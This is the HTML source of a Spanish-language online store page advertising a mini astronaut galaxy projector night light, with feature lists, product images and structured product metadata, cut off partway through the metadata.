<p data-mce-fragment="1" class="p1"><strong data-mce-fragment="1"><span data-mce-fragment="1" class="s2"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">PROYECCIÓN HD EN COLOR </font></font></span></span></span></span></strong></p>
<p data-mce-fragment="1" class="p1"><span data-mce-fragment="1" class="s2"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Además, no te preocupes por el ajuste de la luz y la imagen, ¡este proyector de astronauta tiene todas las opciones! </font></font></span><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Puedes ajustar el brillo, la velocidad y el color de la nebulosa que se muestra en la pared o en el techo de tu habitación 🏡</font></font></span></span></span></span></p>
<p data-mce-fragment="1" class="p1"><span data-mce-fragment="1" class="s2"> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/mini_480x480.jpg?v=1692408299" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/mini_480x480.jpg?v=1692408299"></span></p>
</div>
<div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Dale a tu habitación una   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">atmósfera celestial</font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">   con los asombrosos efectos de estrellas y galaxias de nuestro proyector de astronauta  </font></font></span></span></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">. </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Sumérgete en el espectáculo más vibrante que el universo tiene para ofrecer. </font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> Garantizado para sorprenderte a ti oa cualquier persona que tengas en mente que pueda recibir este regalo especial. </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Lleve el cielo estrellado al interior y experimente la belleza ilimitada</font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">   del espacio desde la comodidad de su propia habitación.</font></font></span></span></span><br data-mce-fragment="1"><iframe data-mce-fragment="1" class="giphy-embed" height="480" width="480" src="https://giphy.com/embed/bWNPmXbHbTrdV2fwBh" allowfullscreen="" frameborder="0" data-mce-src="https://giphy.com/embed/bWNPmXbHbTrdV2fwBh"></iframe>
<p data-mce-fragment="1"><a data-mce-fragment="1" href="https://giphy.com/gifs/bWNPmXbHbTrdV2fwBh" data-mce-href="https://giphy.com/gifs/bWNPmXbHbTrdV2fwBh"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">a través de GIPHY</font></font></span></span></span></a></p>
</div>
<div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;">
<br data-mce-fragment="1"><span data-mce-fragment="1"></span>
</div>
<div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"> <img data-mce-fragment="1" data-height="auto" data-width="200px" data-gemlang="en" height="50" width="50" alt="" src="https://ucarecdn.com/3d4bf593-76e4-407e-acc9-4ff3840e7327/-/format/auto/-/preview/100x100/-/quality/lighter/360%20degree%20icon.png" title="" class="gf_image" data-mce-src="https://ucarecdn.com/3d4bf593-76e4-407e-acc9-4ff3840e7327/-/format/auto/-/preview/100x100/-/quality/lighter/360%20degree%20icon.png">   <strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Proyección 360°</font></font></span></span></span></strong>
</div>
<div data-mce-fragment="1" style="text-align: center;" data-row-gap="0px" data-layout-xs="2+10" data-layout-sm="4+8" data-layout-md="4+8" data-layout-lg="1+11" data-extraclass="" data-id="1665114255399" data-icon="gpicon-row" data-atomgroup="row" data-key="row" data-label="Row" class="gf_row gf_equal-height gf_row-gap-0" id="r-1665114255399" data-mce-style="text-align: center;">
<div data-mce-fragment="1" data-id="1665022973208" class="gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1" id="c-1665022973208">
<div data-mce-fragment="1" data-resolution="100x100" data-id="1665114255386" data-ver="1.0" data-icon="gpicon-image" data-atomgroup="element" data-key="image" data-label="Image" class="element-wrap" id="e-1665114255386">
<div data-mce-fragment="1" data-exc="" class="elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm">
<img data-mce-fragment="1" data-height="auto" data-width="auto" data-gemlang="en" height="50" width="50" alt="" src="https://ucarecdn.com/d5fa6a4b-b9a9-460a-b9ed-d411d787d6c2/-/format/auto/-/preview/100x100/-/quality/lighter/brightness%20icon1.png" title="" class="gf_image" data-mce-src="https://ucarecdn.com/d5fa6a4b-b9a9-460a-b9ed-d411d787d6c2/-/format/auto/-/preview/100x100/-/quality/lighter/brightness%20icon1.png">   <strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Brillo ajustable.</font></font></span></span></span></strong>
</div>
</div>
</div>
</div>
<div data-mce-fragment="1" style="text-align: center;" data-row-gap="0px" data-layout-xs="2+10" data-layout-sm="4+8" data-layout-md="4+8" data-layout-lg="1+11" data-extraclass="" data-id="1665114255492" data-icon="gpicon-row" data-atomgroup="row" data-key="row" data-label="Row" class="gf_row gf_equal-height gf_row-gap-0" id="r-1665114255492" data-mce-style="text-align: center;">
<div data-mce-fragment="1" data-id="1665022973208" class="gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1" id="c-1665022973208">
<div data-mce-fragment="1" data-resolution="100x100" data-id="1665114255425" data-ver="1.0" data-icon="gpicon-image" data-atomgroup="element" data-key="image" data-label="Image" class="element-wrap" id="e-1665114255425">
<div data-mce-fragment="1" data-exc="" class="elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm">
<img data-mce-fragment="1" data-height="auto" data-width="auto" data-gemlang="en" height="50" width="50" alt="" src="https://ucarecdn.com/d70957e4-7bfc-4e9c-a90b-721f3a1b4b03/-/format/auto/-/preview/100x100/-/quality/lighter/timing%20modes2.png" title="" class="gf_image" data-mce-src="https://ucarecdn.com/d70957e4-7bfc-4e9c-a90b-721f3a1b4b03/-/format/auto/-/preview/100x100/-/quality/lighter/timing%20modes2.png">   <strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Dos modos de temporización.</font></font></span></span></span></strong>
</div>
</div>
</div>
</div>
<div style="text-align: center;" data-mce-fragment="1" data-row-gap="0px" data-layout-xs="2+10" data-layout-sm="4+8" data-layout-md="4+8" data-layout-lg="1+11" data-extraclass="" data-id="1665114255488" data-icon="gpicon-row" data-atomgroup="row" data-key="row" data-label="Row" class="gf_row gf_equal-height gf_row-gap-0" id="r-1665114255488">
<div data-mce-fragment="1" data-id="1665022973208" class="gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1" id="c-1665022973208">
<div data-mce-fragment="1" data-resolution="100x100" data-id="1665114255413" data-ver="1.0" data-icon="gpicon-image" data-atomgroup="element" data-key="image" data-label="Image" class="element-wrap" id="e-1665114255413">
<div data-mce-fragment="1" style="text-align: center;" data-exc="" class="elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm" data-mce-style="text-align: center;">
<img data-mce-fragment="1" data-height="auto" data-width="auto" data-gemlang="en" height="50" width="50" alt="" src="https://ucarecdn.com/a09ea22c-b08e-4ff7-8bcf-033ddc993087/-/format/auto/-/preview/100x100/-/quality/lighter/smart%20controls.png" title="" class="gf_image" data-mce-src="https://ucarecdn.com/a09ea22c-b08e-4ff7-8bcf-033ddc993087/-/format/auto/-/preview/100x100/-/quality/lighter/smart%20controls.png">   <strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">controles inteligentes</font></font></span></span></span></strong>
<p data-mce-fragment="1"> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/mini2_480x480.webp?v=1692408677" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/mini2_480x480.webp?v=1692408677"></p>
<p data-mce-fragment="1"> <br data-mce-fragment="1"></p>
</div>
</div>
</div>
</div>
<div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"><span data-mce-fragment="1" style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Deja volar tu imaginación💫</font></font></span></span></span></strong></span></div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Mira Netflix y duerme bajo las estrellas todas</font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">   las noches con nuestra astronauta  </font></font></span></span></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> a tu lado. </font></font></span><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">V  </font></font></span></span></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">iene con un control remoto, para que pueda controlar de forma inalámbrica sus efectos de iluminación.</font></font></span></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Para encender el   </font></font></span></span></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">astronauta  </font></font></span></span></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> , conecte el enchufe USB incluido a un tomacorriente de pared o una computadora. </font></font></span><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">¡Esto significa que   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">puede encender su  </font></font></span></span></strong></span><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> astronauta en solo unos segundos!</font></font></span></span></span></strong>
</div>
<div style="text-align: center;" data-mce-fragment="1"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/miniastronauta2_480x480.jpg?v=1692413679" data-mce-src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/miniastronauta2_480x480.jpg?v=1692413679"></div>
<div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"><span data-mce-fragment="1" style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">✨8 proyecciones de nebulosas únicas✨</font></font></span></span></span></strong></span></div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">La luz se puede girar a la posición deseada mediante el mecanismo de giro magnético integrado en el casco de   </font></font></span></span></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">nuestro astronauta .</font></font></span></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Este   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">proyector tiene 4 niveles de brillo, 2 modos de trabajo (proyección de galaxias con o sin estrellas) y 8 colores de galaxias.</font></font></span></span></strong></span></div>
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Explorar el espacio exterior ahora es mucho más fácil con nuestro nuevo astronauta</font></font></span></span></span></div>
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><strong data-mce-fragment="1"><br data-mce-fragment="1"></strong></span></div>
<div style="text-align: center;" data-mce-fragment="1"> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/miniastronauta45_480x480.webp?v=1692405882" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/miniastronauta45_480x480.webp?v=1692405882">
</div>
<div data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"><span data-mce-fragment="1" style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">🪐Mando a distancia🪐</font></font></span></span></span></strong></span></div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ajuste el brillo, cambie las estrellas, cambie los colores, ajuste la velocidad de rotación,</font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">   seleccione el   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">temporizador</font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">   y   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">apague al astronauta</font></font></span></span></strong></span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">  mientras está acostado con el control remoto.</font></font></span></span></span><span data-mce-fragment="1"><strong data-mce-fragment="1"> </strong></span>
</div>
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><img data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" height="400" width="400" alt="" src="https://cdn.shopify.com/s/files/1/0568/4943/2742/files/H77d26b9192d44f66985277b750b0e46ex_480x480.webp?v=1671632107" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0568/4943/2742/files/H77d26b9192d44f66985277b750b0e46ex_480x480.webp?v=1671632107"></span></div>
<div style="text-align: center;" data-mce-fragment="1"> </div>
<div style="text-align: center;" data-mce-fragment="1" data-label="Text Block" data-key="text-block" data-atomgroup="element" data-icon="gpicon-textblock" data-ver="1" data-id="1665114255487" class="element-wrap" id="e-1665114255487">
<div data-mce-fragment="1" data-gemlang="en" data-exc="" class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm">
<h2 data-mce-fragment="1" style="text-align: center;" data-mce-style="text-align: center;"><span data-mce-fragment="1" style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Características🤓👇</font></font></span></span></span></strong></span></h2>
</div>
</div>
<div data-mce-fragment="1" data-label="Text Block" data-key="text-block" data-atomgroup="element" data-icon="gpicon-textblock" data-ver="1" data-id="1665114255471" class="element-wrap" id="e-1665114255471">
<div data-mce-fragment="1" data-gemlang="en" data-exc="" class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm">
<div style="text-align: center;" data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">✅   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Múltiples efectos de galaxia</font></font></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">  : una variedad de 8 efectos de nebulosa diferentes para elegir.</font></font></span></span></span></div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">✅   </font></font></span></span></span><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Controles inteligentes</font></font></span></span></span></strong><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">  : el brillo y la velocidad de las estrellas son ajustables.</font></font></span></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">✅   </font></font></span></span></span><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Multifunción</font></font></span></span></span></strong><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">  : modo Nebulosa y modo Starlight.</font></font></span></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">✅   </font></font></span></span></span><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Cronometraje: </font></font></span></span></span></strong><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">  Dos modos de cronometraje: 40min, 90min.</font></font></span></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1">
<span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">✅   </font></font></span></span><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Proyección de   </font></font></span></span></strong></span><strong data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">360°: </font></font></span></span></span></strong><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">  ángulo de proyección totalmente ajustable.</font></font></span></span></span>
</div>
<div style="text-align: center;" data-mce-fragment="1" data-ddr-page-widget-additional-css-id="34805d82cd" class="ddr-page-widget ddr-page-widget__rich-text ddr-page-widget-0" id="ddr-763c70cd56">
<div data-mce-fragment="1" class="ddr-widget">
<div data-mce-fragment="1" class="ddr-widget__rich-text" id="ddr-rich-text-7000">
<h3 data-mce-fragment="1" data-animation-delay="300" data-animation="fadeInUp" class="h2-sm txt-600 animated fadeInUp visible"><span data-mce-fragment="1"><strong data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Incluido:</font></font></span></span></strong></span></h3>
</div>
</div>
</div>
<div style="text-align: center;" data-mce-fragment="1" class="ddr-page-widget ddr-page-widget__rich-text ddr-page-widget-1" id="ddr-3116017883">
<div data-mce-fragment="1" class="ddr-widget">
<div data-mce-fragment="1" class="ddr-widget__rich-text" id="ddr-rich-text-7001">
<p data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> luz nocturna</font></font></span></span></span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">1 cable USB</font></font></span></span></span><br data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">manual de usuario</font></font></span></span></span> </p>
</div>
</div>
</div>
<div data-mce-fragment="1" class="ddr-page-widget ddr-page-widget__image ddr-page-widget-2" id="ddr-fd93c526ed">
<div data-mce-fragment="1" class="ddr-widget">
<div data-mce-fragment="1" class="ddr-widget_image"><img style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/miniastronauta6_480x480.webp?v=1692405863" data-mce-src="https://cdn.shopify.com/s/files/1/0713/9436/1618/files/miniastronauta6_480x480.webp?v=1692405863"></div>
</div>
</div>
<p data-mce-fragment="1"> </p>
</div>
</div>
                </div><a href="/products/mini-2" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24958448435474__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24958448435474__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&width=550 550w,//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&width=1445"
    alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35008601227538"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&width=550 550w,//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&width=1445"
    alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35008598737170"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&width=550 550w,//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355 894w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&width=1445"
    alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ"
    loading="lazy"
    width="1100"
    height="1044"
    data-media-id="35008602538258"
  ></div>
  </div>
</product-modal>


  
<script src="//olveaguate.com/cdn/shop/t/4/assets/product-modal.js?v=65605883974592922741762443747" defer="defer"></script>
    <script src="//olveaguate.com/cdn/shop/t/4/assets/media-gallery.js?v=58654235051335819111762443747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24958448435474__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24958448435474__main"]') ||
        document.querySelector('variant-selects[data-section="template--24958448435474__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24958448435474__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24958448435474__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ",
      "url": "https:\/\/olveaguate.com\/products\/mini-2",
      "image": [
          "https:\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358\u0026width=1920"
        ],
      "description": "LLEVA EL UNIVERSO A TU HABITACIÓN\n\n¿Alguna vez te has preguntado como seria ver el universo desde tu cama?\n\n\na través de GIPHY\n\n\n\n🌙  Imprescindible para crear un ambiente relajante y acogedor. Ya sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proyecto es perfecto para ti. \n\n\n\n\n\n\n\n\nPROYECCIÓN HD EN COLOR \nAdemás, no te preocupes por el ajuste de la luz y la imagen, ¡este proyector de astronauta tiene todas las opciones! Puedes ajustar el brillo, la velocidad y el color de la nebulosa que se muestra en la pared o en el techo de tu habitación 🏡\n \n\n\nDale a tu habitación una   atmósfera celestial   con los asombrosos efectos de estrellas y galaxias de nuestro proyector de astronauta  . Sumérgete en el espectáculo más vibrante que el universo tiene para ofrecer.  Garantizado para sorprenderte a ti oa cualquier persona que tengas en mente que pueda recibir este regalo especial. Lleve el cielo estrellado al interior y experimente la belleza ilimitada   del espacio desde la comodidad de su propia habitación.\na través de GIPHY\n\n\n\n\n    Proyección 360°\n\n\n\n\n\n   Brillo ajustable.\n\n\n\n\n\n\n\n\n   Dos modos de temporización.\n\n\n\n\n\n\n\n\n   controles inteligentes\n \n \n\n\n\n\nDeja volar tu imaginación💫\n\nMira Netflix y duerme bajo las estrellas todas   las noches con nuestra astronauta   a tu lado. V  iene con 